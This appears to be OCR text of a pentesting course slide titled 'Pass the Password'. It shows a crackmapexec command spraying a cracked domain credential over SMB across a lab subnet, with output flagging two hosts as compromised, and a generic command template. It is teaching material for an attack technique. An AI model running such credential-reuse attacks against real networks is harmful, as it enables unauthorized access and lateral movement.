 TCM
SECURITY
(kali㉿kali)-[~]
$ crackmapexec smb 10.0.0.0/24 -u fcastle -d MARVEL.local -p Password1
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:M
ARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:MARVEL.local) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB 10.0.0.225 445 HYDRA-DC [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MA
RVEL.local) (signing:True) (SMBv1:False)
SMB 10.0.0.225 445 HYDRA-DC [+] MARVEL.local\fcastle:Password1
Pass the Password
Let's pass what we just cracked...
crackmapexec smb <ip/CIDR> -u <user> -d <domain> -p <pass>